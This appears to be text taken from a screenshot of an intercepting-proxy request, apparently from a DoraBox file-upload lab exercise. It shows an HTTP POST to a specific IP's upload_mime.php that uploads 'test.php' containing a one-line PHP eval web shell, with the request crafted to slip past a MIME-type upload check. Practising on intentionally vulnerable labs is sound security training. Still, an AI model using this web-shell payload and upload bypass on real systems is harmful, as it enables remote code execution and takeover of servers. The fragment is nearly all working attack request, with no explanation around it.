 Request
Raw Params Headers Hex
Name Value
POST /DoraBox-master/file_upload/upload_mime.php HTTP/1.1
Host 106.13.42.155:91
Content-Length 308
Cache-Control max-age=0
Origin http://106.13.42.155:91
Upgrade-Insecure-Requests 1
Content-Type image/jpeg
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebK...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,im...
Referer http://106.13.42.155:91/DoraBox-master/file_upload/upl...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie BT_PANEL_6=abf59681-407e-4d1a-839e-4e9698508c80....
Connection close
Add
Remove
Up
Down
------WebKitFormBoundaryHb9xIIYlKfthFIT2
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: text/php
<?php @eval($_POST[pp]);?>
------WebKitFormBoundaryHb9xIIYlKfthFIT2
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryHb9xIIYlKfthFIT2--